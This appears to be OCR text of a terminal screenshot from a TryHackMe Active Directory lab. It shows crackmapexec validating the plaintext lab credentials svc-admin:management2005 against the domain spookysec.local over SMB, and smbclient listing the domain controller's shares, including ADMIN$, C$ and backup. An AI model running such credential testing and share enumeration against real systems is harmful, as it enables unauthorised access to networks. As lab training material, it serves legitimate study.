 10.0.2.15 10.9.157.7 10.10.11.249 40% 07:28 PM
❯ crackmapexec smb spookysec.local -u svc-admin -p management2005
SMB spookysec.local 445 ATTACKTIVEDIREC [*] Windows 10.0 Build 17763 x64 (name:ATTACKTIVEDIREC) (domain:spookysec.local) (signing:True) (SMBv1:False)
SMB spookysec.local 445 ATTACKTIVEDIREC [+] spookysec.local\svc-admin:management2005
❯ smbclient -L spookysec.local --user svc-admin --password management2005
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
backup Disk
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to spookysec.local failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
~/Desktop/thm/Medium-Machine/Attacktive-Directory/kerbrute ✔ 3s